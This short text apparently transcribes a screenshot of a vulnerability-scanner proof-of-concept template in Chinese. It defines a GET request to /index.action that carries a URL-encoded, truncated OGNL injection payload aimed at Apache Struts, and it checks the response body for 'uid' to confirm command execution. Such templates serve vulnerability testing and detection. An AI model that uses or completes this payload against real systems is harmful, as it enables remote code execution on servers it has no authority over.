 漏洞信息 测试 单ip扫描
请求
HTTP请求方法 GET 支持跳转
测试URL /index.action?id=%0d%0a%25%7b%28%23instancemanager%3d%23application%5b%22org.apache.tomcat.InstanceManager%22%5d%29.%28%23stack%3d%23attr%5b
Header Accept-Encoding: gzip,deflate
Post数据
响应测试
测试项 变量 操作 值 备注
group AND
item Body Regex uid.* uid
item Body Regex uid.* uid
自定义变量
名称 值 lastbody regex
洛米唯熊